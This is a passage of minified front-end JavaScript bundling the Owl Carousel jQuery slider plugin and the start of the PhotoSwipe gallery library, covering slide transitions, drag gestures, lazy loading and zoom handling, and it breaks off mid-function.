o.options.beforeMove&&o.options.beforeMove.apply(this,[o.$elem]),e>=o.maximumItem?e=o.maximumItem:0>=e&&(e=0),o.currentItem=o.owl.currentItem=e,!1!==o.options.transitionStyle&&"drag"!==i&&1===o.options.items&&!0===o.browser.support3d?(o.swapSpeed(0),!0===o.browser.support3d?o.transition3d(o.positionsInArray[e]):o.css2slide(o.positionsInArray[e],1),o.afterGo(),o.singleItemTransition(),!1):(e=o.positionsInArray[e],!0===o.browser.support3d?(o.isCss3Finish=!1,!0===n?(o.swapSpeed("paginationSpeed"),t.setTimeout(function(){o.isCss3Finish=!0},o.options.paginationSpeed)):"rewind"===n?(o.swapSpeed(o.options.rewindSpeed),t.setTimeout(function(){o.isCss3Finish=!0},o.options.rewindSpeed)):(o.swapSpeed("slideSpeed"),t.setTimeout(function(){o.isCss3Finish=!0},o.options.slideSpeed)),o.transition3d(e)):!0===n?o.css2slide(e,o.options.paginationSpeed):"rewind"===n?o.css2slide(e,o.options.rewindSpeed):o.css2slide(e,o.options.slideSpeed),void o.afterGo()))},jumpTo:function(e){"function"==typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]),e>=this.maximumItem||-1===e?e=this.maximumItem:0>=e&&(e=0),this.swapSpeed(0),!0===this.browser.support3d?this.transition3d(this.positionsInArray[e]):this.css2slide(this.positionsInArray[e],1),this.currentItem=this.owl.currentItem=e,this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem),this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2],this.prevArr.shift(0),this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp()),"function"==typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop",t.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var e=this;return e.apStatus="play",!1!==e.options.autoPlay&&(t.clearInterval(e.autoPlayInterval),void(e.autoPlayInterval=t.setInterval(function(){e.next(!0)},e.options.autoPlay)))},swapSpeed:function(e){"slideSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===e?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!=typeof e&&this.$owlWrapper.css(this.addCssSpeed(e))},addCssSpeed:function(e){return{"-webkit-transition":"all "+e+"ms ease","-moz-transition":"all "+e+"ms ease","-o-transition":"all "+e+"ms ease",transition:"all "+e+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(e){return{"-webkit-transform":"translate3d("+e+"px, 0px, 0px)","-moz-transform":"translate3d("+e+"px, 0px, 0px)","-o-transform":"translate3d("+e+"px, 0px, 0px)","-ms-transform":"translate3d("+e+"px, 0px, 0px)",transform:"translate3d("+e+"px, 0px,0px)"}},transition3d:function(e){this.$owlWrapper.css(this.doTranslate(e))},css2move:function(e){this.$owlWrapper.css({left:e})},css2slide:function(e,t){var n=this;n.isCssFinish=!1,n.$owlWrapper.stop(!0,!0).animate({left:e},{duration:t||n.options.slideSpeed,complete:function(){n.isCssFinish=!0}})},checkBrowser:function(){var e=n.createElement("div");e.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)",e=e.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g),this.browser={support3d:null!==e&&1===e.length,isTouch:"ontouchstart"in t||t.navigator.msMaxTouchPoints}},moveEvents:function(){!1===this.options.mouseDrag&&!1===this.options.touchDrag||(this.gestures(),this.disabledEvents())},eventTypes:function(){var e=["s","e","x"];this.ev_types={},!0===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===this.options.mouseDrag&&!0===this.options.touchDrag?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),this.ev_types.start=e[0],this.ev_types.move=e[1],this.ev_types.end=e[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(e){e.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(t){return e(t.target).is("input, textarea, select, option")})},gestures:function(){function i(e){if(void 0!==e.touches)return{x:e.touches[0].pageX,y:e.touches[0].pageY};if(void 0===e.touches){if(void 0!==e.pageX)return{x:e.pageX,y:e.pageY};if(void 0===e.pageX)return{x:e.clientX,y:e.clientY}}}function o(t){"on"===t?(e(n).on(s.ev_types.move,a),e(n).on(s.ev_types.end,r)):"off"===t&&(e(n).off(s.ev_types.move),e(n).off(s.ev_types.end))}function a(o){o=o.originalEvent||o||t.event,s.newPosX=i(o).x-l.offsetX,s.newPosY=i(o).y-l.offsetY,s.newRelativeX=s.newPosX-l.relativePos,"function"==typeof s.options.startDragging&&!0!==l.dragging&&0!==s.newRelativeX&&(l.dragging=!0,s.options.startDragging.apply(s,[s.$elem])),(8<s.newRelativeX||-8>s.newRelativeX)&&!0===s.browser.isTouch&&(void 0!==o.preventDefault?o.preventDefault():o.returnValue=!1,l.sliding=!0),(10<s.newPosY||-10>s.newPosY)&&!1===l.sliding&&e(n).off("touchmove.owl"),s.newPosX=Math.max(Math.min(s.newPosX,s.newRelativeX/5),s.maximumPixels+s.newRelativeX/5),!0===s.browser.support3d?s.transition3d(s.newPosX):s.css2move(s.newPosX)}function r(n){n=n.originalEvent||n||t.event;var i;n.target=n.target||n.srcElement,l.dragging=!1,!0!==s.browser.isTouch&&s.$owlWrapper.removeClass("grabbing"),s.dragDirection=0>s.newRelativeX?s.owl.dragDirection="left":s.owl.dragDirection="right",0!==s.newRelativeX&&(i=s.getNewPosition(),s.goTo(i,!1,"drag"),l.targetElement===n.target&&!0!==s.browser.isTouch&&(e(n.target).on("click.disable",function(t){t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),e(t.target).off("click.disable")}),n=e._data(n.target,"events").click,i=n.pop(),n.splice(0,0,i))),o("off")}var s=this,l={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};s.isCssFinish=!0,s.$elem.on(s.ev_types.start,".owl-wrapper",function(n){n=n.originalEvent||n||t.event;var a;if(3===n.which)return!1;if(!(s.itemsAmount<=s.options.items)){if(!1===s.isCssFinish&&!s.options.dragBeforeAnimFinish||!1===s.isCss3Finish&&!s.options.dragBeforeAnimFinish)return!1;!1!==s.options.autoPlay&&t.clearInterval(s.autoPlayInterval),!0===s.browser.isTouch||s.$owlWrapper.hasClass("grabbing")||s.$owlWrapper.addClass("grabbing"),s.newPosX=0,s.newRelativeX=0,e(this).css(s.removeTransition()),a=e(this).position(),l.relativePos=a.left,l.offsetX=i(n).x-a.left,l.offsetY=i(n).y-a.top,o("on"),l.sliding=!1,l.targetElement=n.target||n.srcElement}})},getNewPosition:function(){var e=this.closestItem();return e>this.maximumItem?e=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=e=0),e},closestItem:function(){var t=this,n=!0===t.options.scrollPerPage?t.pagesInArray:t.positionsInArray,i=t.newPosX,o=null;return e.each(n,function(a,r){i-t.itemWidth/20>n[a+1]&&i-t.itemWidth/20<r&&"left"===t.moveDirection()?(o=r,t.currentItem=!0===t.options.scrollPerPage?e.inArray(o,t.positionsInArray):a):i+t.itemWidth/20<r&&i+t.itemWidth/20>(n[a+1]||n[a]-t.itemWidth)&&"right"===t.moveDirection()&&(!0===t.options.scrollPerPage?(o=n[a+1]||n[n.length-1],t.currentItem=e.inArray(o,t.positionsInArray)):(o=n[a+1],t.currentItem=a+1))}),t.currentItem},moveDirection:function(){var e;return 0>this.newRelativeX?(e="right",this.playDirection="next"):(e="left",this.playDirection="prev"),e},customEvents:function(){var e=this;e.$elem.on("owl.next",function(){e.next()}),e.$elem.on("owl.prev",function(){e.prev()}),e.$elem.on("owl.play",function(t,n){e.options.autoPlay=n,e.play(),e.hoverStatus="play"}),e.$elem.on("owl.stop",function(){e.stop(),e.hoverStatus="stop"}),e.$elem.on("owl.goTo",function(t,n){e.goTo(n)}),e.$elem.on("owl.jumpTo",function(t,n){e.jumpTo(n)})},stopOnHover:function(){var e=this;!0===e.options.stopOnHover&&!0!==e.browser.isTouch&&!1!==e.options.autoPlay&&(e.$elem.on("mouseover",function(){e.stop()}),e.$elem.on("mouseout",function(){"stop"!==e.hoverStatus&&e.play()}))},lazyLoad:function(){var t,n,i,o,a;if(!1===this.options.lazyLoad)return!1;for(t=0;t<this.itemsAmount;t+=1)n=e(this.$owlItems[t]),"loaded"!==n.data("owl-loaded")&&(i=n.data("owl-item"),o=n.find(".lazyOwl"),"string"!=typeof o.data("src")?n.data("owl-loaded","loaded"):(void 0===n.data("owl-loaded")&&(o.hide(),n.addClass("loading").data("owl-loaded","checked")),(a=!0!==this.options.lazyFollow||i>=this.currentItem)&&i<this.currentItem+this.options.items&&o.length&&this.lazyPreload(n,o)))},lazyPreload:function(e,n){function i(){e.data("owl-loaded","loaded").removeClass("loading"),n.removeAttr("data-src"),"fade"===r.options.lazyEffect?n.fadeIn(400):n.show(),"function"==typeof r.options.afterLazyLoad&&r.options.afterLazyLoad.apply(this,[r.$elem])}function o(){s+=1,r.completeImg(n.get(0))||!0===a?i():100>=s?t.setTimeout(o,100):i()}var a,r=this,s=0;"DIV"===n.prop("tagName")?(n.css("background-image","url("+n.data("src")+")"),a=!0):n[0].src=n.data("src"),o()},autoHeight:function(){function n(){var n=e(a.$owlItems[a.currentItem]).height();a.wrapperOuter.css("height",n+"px"),a.wrapperOuter.hasClass("autoHeight")||t.setTimeout(function(){a.wrapperOuter.addClass("autoHeight")},0)}function i(){o+=1,a.completeImg(r.get(0))?n():100>=o?t.setTimeout(i,100):a.wrapperOuter.css("height","")}var o,a=this,r=e(a.$owlItems[a.currentItem]).find("img");void 0!==r.get(0)?(o=0,i()):n()},completeImg:function(e){return!(!e.complete||"undefined"!=typeof e.naturalWidth&&0===e.naturalWidth)},onVisibleItems:function(){var t;for(!0===this.options.addClassActive&&this.$owlItems.removeClass("active"),this.visibleItems=[],t=this.currentItem;t<this.currentItem+this.options.items;t+=1)this.visibleItems.push(t),!0===this.options.addClassActive&&e(this.$owlItems[t]).addClass("active");this.owl.visibleItems=this.visibleItems},transitionTypes:function(e){this.outClass="owl-"+e+"-out",this.inClass="owl-"+e+"-in"},singleItemTransition:function(){var e=this,t=e.outClass,n=e.inClass,i=e.$owlItems.eq(e.currentItem),o=e.$owlItems.eq(e.prevItem),a=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],r=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2;e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),o.css({position:"relative",left:a+"px"}).addClass(t).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){e.endPrev=!0,o.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),e.clearTransStyle(o,t)}),i.addClass(n).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){e.endCurrent=!0,i.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),e.clearTransStyle(i,n)})},clearTransStyle:function(e,t){e.css({position:"",left:""}).removeClass(t),this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect"),e(n).off(".owl owl"),e(t).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove()),this.clearEvents(),this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop(),t.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(t){t=e.extend({},this.userOptions,t),this.unWrap(),this.init(t,this.$elem)},addItem:function(e,t){var n;return!!e&&(0===this.$elem.children().length?(this.$elem.append(e),this.setVars(),!1):(this.unWrap(),n=void 0===t||-1===t?-1:t,n>=this.$userItems.length||-1===n?this.$userItems.eq(-1).after(e):this.$userItems.eq(n).before(e),void this.setVars()))},removeItem:function(e){return 0!==this.$elem.children().length&&(e=void 0===e||-1===e?-1:e,this.unWrap(),this.$userItems.eq(e).remove(),void this.setVars())}};e.fn.owlCarousel=function(t){return this.each(function(){if(!0===e(this).data("owl-init"))return!1;e(this).data("owl-init",!0);var n=Object.create(i);n.init(t,this),e.data(this,"owlCarousel",n)})},e.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:t,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";var e=function(e,t,n,i){var o={features:null,bind:function(e,t,n,i){var o=(i?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[o](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){o.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){o.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(o.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var i=e.length;i--;)if(e[i][n]===t)return i;return-1},extend:function(e,t,n){for(var i in t)if(t.hasOwnProperty(i)){if(n&&e.hasOwnProperty(i))continue;e[i]=t[i]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(o.features)return o.features;var e=o.createEl(),t=e.style,n="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var a=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var r=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);r&&r.length>0&&(r=parseInt(r[1],10),r>=1&&8>r&&(i.isOldIOSPhone=!0))}var s=a.match(/Android\s([0-9\.]*)/),l=s?s[1]:0;l=parseFloat(l),l>=1&&(4.4>l&&(i.isOldAndroid=!0),i.androidVersion=l),i.isMobileOpera=/opera mini|opera mobi/i.test(a)}for(var c,d,u=["transform","perspective","animationName"],h=["","webkit","Moz","ms","O"],f=0;4>f;f++){n=h[f];for(var p=0;3>p;p++)c=u[p],d=n+(n?c.charAt(0).toUpperCase()+c.slice(1):c),!i[c]&&d in t&&(i[c]=d);n&&!i.raf&&(n=n.toLowerCase(),i.raf=window[n+"RequestAnimationFrame"],i.raf&&(i.caf=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]))}if(!i.raf){var m=0;i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-m)),i=window.setTimeout(function(){e(t+n)},n);return m=t+n,i},i.caf=function(e){clearTimeout(e)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(e,t,n,i){t=t.split(" ");for(var o,a=(i?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(o=t[s])if("object"==typeof n&&n.handleEvent){if(i){if(!n["oldIE"+o])return!1}else n["oldIE"+o]=r;e[a]("on"+o,n["oldIE"+o])}else e[a]("on"+o,n)});var a=this,r=25,s=3,l={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(l,i);var c,d,u,h,f,p,m,g,v,T,E,_,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B,$,H,j,Y,q,z,W,U,V,X,G,J,Z,Q,ee,te,ne,ie,oe,ae,re,se,le,ce,de,ue=function(){return{x:0,y:0}},he=ue(),fe=ue(),pe=ue(),me={},ge=0,ve={},Te=ue(),Ee=0,_e=!0,ye=[],Ce={},be=!1,De=function(e,t){o.extend(a,t.publicMethods),ye.push(e)},Ie=function(e){var t=Qt();return e>t-1?e-t:0>e?t+e:e},Oe={},Re=function(e,t){return Oe[e]||(Oe[e]=[]),Oe[e].push(t)},ke=function(e){var t=Oe[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(a,n)}},we=function(){return(new Date).getTime()},Ke=function(e){le=e,a.bg.style.opacity=e*l.bgOpacity},xe=function(e,t,n,i,o){(!be||o&&o!==a.currItem)&&(i/=o?o.fitRatio:a.currItem.fitRatio),e[K]=_+t+"px, "+n+"px"+y+" scale("+i+")"},Se=function(e){ie&&(e&&(T>a.currItem.fitRatio?be||(hn(a.currItem,!1,!0),be=!0):be&&(hn(a.currItem),be=!1)),xe(ie,pe.x,pe.y,T))},Le=function(e){e.container&&xe(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Ne=function(e,t){t[K]=_+e+"px, 0px"+y},Me=function(e,t){if(!l.loop&&t){var n=h+(Te.x*ge-e)/Te.x,i=Math.round(e-Tt.x);(0>n&&i>0||n>=Qt()-1&&0>i)&&(e=Tt.x+i*l.mainScrollEndFriction)}Tt.x=e,Ne(e,f)},Ae=function(e,t){var n=Et[e]-ve[e];return fe[e]+he[e]+n-n*(t/E)},Pe=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Fe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Be=null,$e=function(){Be&&(o.unbind(document,"mousemove",$e),o.addClass(e,"pswp--has_mouse"),l.mouseUsed=!0,ke("mouseUsed")),Be=setTimeout(function(){Be=null},100)},He=function(){o.bind(document,"keydown",a),B.transform&&o.bind(a.scrollWrap,"click",a),l.mouseUsed||o.bind(document,"mousemove",$e),o.bind(window,"resize scroll",a),ke("bindEvents")},je=function(){o.unbind(window,"resize",a),o.unbind(window,"scroll",v.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",$e),B.transform&&o.unbind(a.scrollWrap,"click",a),W&&o.unbind(window,m,a),ke("unbindEvents")},Ye=function(e,t){var n=ln(a.currItem,me,e);return t&&(ne=n),n},qe=function(e){return e||(e=a.currItem),e.initialZoomLevel},ze=function(e){return e||(e=a.currItem),e.w>0?l.maxSpreadZoom:1},We=function(e,t,n,i){return i===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Ae(e,i),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Ue=function(){if(K){var t=B.perspective&&!S;return _="translate"+(t?"3d(":"("),void(y=B.perspective?", 0px)":")")}K="left",o.addClass(e,"pswp--ie"),Ne=function(e,t){t.left=e+"px"},Le=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,i=t*e.w,o=t*e.h;n.width=i+"px",n.height=o+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Se=function(){if(ie){var e=ie,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,i=n*t.w,o=n*t.h;e.width=i+"px",e.height=o+"px",e.left=pe.x+"px",e.top=pe.y+"px"}}},Ve=function(e){var t="";l.escKey&&27===e.keyCode?t="close":l.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},Xe=function(e){e&&(X||V||oe||q)&&(e.preventDefault(),e.stopPropagation())},Ge=function(){a.setScrollOffset(0,o.getScrollY())},Je={},Ze=0,Qe=function(e){Je[e]&&(Je[e].raf&&N(Je[e].raf),Ze--,delete Je[e])},et=function(e){Je[e]&&Qe(e),Je[e]||(Ze++,Je[e]={})},tt=function(){for(var e in Je)Je.hasOwnProperty(e)&&Qe(e)},nt=function(e,t,n,i,o,a,r){var s,l=we();et(e);var c=function(){if(Je[e]){if(s=we()-l,s>=i)return Qe(e),a(n),void(r&&r());a((n-t)*o(s/i)+t),Je[e].raf=L(c)}};c()},it={shout:ke,listen:Re,viewportSize:me,options:l,isMainScrollAnimating:function(){return oe},getZoomLevel:function(){return T},getCurrentIndex:function(){return h},isDragging:function(){return W},isZooming:function(){return Q},setScrollOffset:function(e,t){ve.x=e,F=ve.y=t,ke("updateScrollOffset",ve)},applyZoomPan:function(e,t,n,i){pe.x=t,pe.y=n,T=e,Se(i)},init:function(){if(!c&&!d){var n;a.framework=o,a.template=e,a.bg=o.getChildByClass(e,"pswp__bg"),M=e.className,c=!0,B=o.detectFeatures(),L=B.raf,N=B.caf,K=B.transform,P=B.oldIE,a.scrollWrap=o.getChildByClass(e,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),f=a.container.style,a.itemHolders=D=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],D[0].el.style.display=D[2].el.style.display="none",Ue(),v={resize:a.updateSize,scroll:Ge,keydown:Ve,click:Xe};var i=B.isOldIOSPhone||B.isOldAndroid||B.isMobileOpera;for(B.animationName&&B.transform&&!i||(l.showAnimationDuration=l.hideAnimationDuration=0),n=0;n<ye.length;n++)a["init"+ye[n]]();if(t){var r=a.ui=new t(a,o);r.init()}ke("firstUpdate"),h=h||l.index||0,(isNaN(h)||0>h||h>=Qt())&&(h=0),a.currItem=Zt(h),(B.isOldIOSPhone||B.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),l.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=o.getScrollY()+"px")),void 0===F&&(ke("initialLayout"),F=A=o.getScrollY());var u="pswp--open ";for(l.mainClass&&(u+=l.mainClass+" "),l.showHideOpacity&&(u+="pswp--animate_opacity "),u+=S?"pswp--touch":"pswp--notouch",u+=B.animationName?" pswp--css_animation":"",u+=B.svg?" pswp--svg":"",o.addClass(e,u),a.updateSize(),p=-1,Ee=null,n=0;s>n;n++)Ne((n+p)*Te.x,D[n].el.style);P||o.bind(a.scrollWrap,g,a),Re("initialZoomInEnd",function(){a.setContent(D[0],h-1),a.setContent(D[2],h+1),D[0].el.style.display=D[2].el.style.display="block",l.focus&&e.focus(),He()}),a.setContent(D[1],h),a.updateCurrItem(),ke("afterInit"),_e||(C=setInterval(function(){Ze||W||Q||T!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(e,"pswp--visible")}},close:function(){c&&(c=!1,d=!0,ke("close"),je(),tn(a.currItem,null,!0,a.destroy))},destroy:function(){ke("destroy"),Vt&&clearTimeout(Vt),e.setAttribute("aria-hidden","true"),e.className=M,C&&clearInterval(C),o.unbind(a.scrollWrap,g,a),o.unbind(window,"scroll",a),Dt(),tt(),Oe=null},panTo:function(e,t,n){n||(e>ne.min.x?e=ne.min.x:e<ne.max.x&&(e=ne.max.x),t>ne.min.y?t=ne.min.y:t<ne.max.y&&(t=ne.max.y)),pe.x=e,pe.y=t,Se()},handleEvent:function(e){e=e||window.event,v[e.type]&&v[e.type](e)},goTo:function(e){e=Ie(e);var t=e-h;Ee=t,h=e,a.currItem=Zt(h),ge-=t,Me(Te.x*ge),tt(),oe=!1,a.updateCurrItem()},next:function(){a.goTo(h+1)},prev:function(){a.goTo(h-1)},updateCurrZoomItem:function(e){if(e&&ke("beforeChange",0),D[1].el.children.length){var t=D[1].el.children[0];ie=o.hasClass(t,"pswp__zoom-wrap")?t.style:null}else ie=null;ne=a.currItem.bounds,E=T=a.currItem.initialZoomLevel,pe.x=ne.center.x,pe.y=ne.center.y,e&&ke("afterChange")},invalidateCurrItems:function(){b=!0;for(var e=0;s>e;e++)D[e].item&&(D[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Ee){var t,n=Math.abs(Ee);if(!(e&&2>n)){a.currItem=Zt(h),be=!1,ke("beforeChange",Ee),n>=s&&(p+=Ee+(Ee>0?-s:s),n=s);for(var i=0;n>i;i++)Ee>0?(t=D.shift(),D[s-1]=t,p++,Ne((p+2)*Te.x,t.el.style),a.setContent(t,h-n+i+1+1)):(t=D.pop(),D.unshift(t),p--,Ne(p*Te.x,t.el.style),a.setContent(t,h+n-i-1-1));if(ie&&1===Math.abs(Ee)){var o=Zt(I);o.initialZoomLevel!==T&&(ln(o,me),hn(o),Le(o))}Ee=0,a.updateCurrZoomItem(),I=h,ke("afterChange")}}},updateSize:function(t){if(!_e&&l.modal){var n=o.getScrollY();if(F!==n&&(e.style.top=n+"px",F=n),!t&&Ce.x===window.innerWidth&&Ce.y===window.innerHeight)return;Ce.x=window.innerWidth,Ce.y=window.innerHeight,e.style.height=Ce.y+"px"}if(me.x=a.scrollWrap.clientWidth,me.y=a.scrollWrap.clientHeight,Ge(),Te.x=me.x+Math.round(me.x*l.spacing),Te.y=me.y,Me(Te.x*ge),ke("beforeResize"),void 0!==p){for(var i,r,c,d=0;s>d;d++)i=D[d],Ne((d+p)*Te.x,i.el.style),c=h+d-1,l.loop&&Qt()>2&&(c=Ie(c)),r=Zt(c),r&&(b||r.needsUpdate||!r.bounds)?(a.cleanSlide(r),a.setContent(i,c),1===d&&(a.currItem=r,a.updateCurrZoomItem(!0)),r.needsUpdate=!1):-1===i.index&&c>=0&&a.setContent(i,c),r&&r.container&&(ln(r,me),hn(r),Le(r));b=!1}E=T=a.currItem.initialZoomLevel,ne=a.currItem.bounds,ne&&(pe.x=ne.center.x,pe.y=ne.center.y,Se(!0)),ke("resize")},zoomTo:function(e,t,n,i,a){t&&(E=T,Et.x=Math.abs(t.x)-pe.x,Et.y=Math.abs(t.y)-pe.y,Pe(fe,pe));var r=Ye(e,!1),s={};We("x",r,s,e),We("y",r,s,e);var l=T,c={x:pe.x,y:pe.y};Fe(s);var d=function(t){1===t?(T=e,pe.x=s.x,pe.y=s.y):(T=(e-l)*t+l,pe.x=(s.x-c.x)*t+c.x,pe.y=(s.y-c.y)*t+c.y),a&&a(t),Se(1===t)};n?nt("customZoomTo",0,1,n,i||o.easing.sine.inOut,d):d(1)}},ot=30,at=10,rt={},st={},lt={},ct={},dt={},ut=[],ht={},ft=[],pt={},mt=0,gt=ue(),vt=0,Tt=ue(),Et=ue(),_t=ue(),yt=function(e,t){
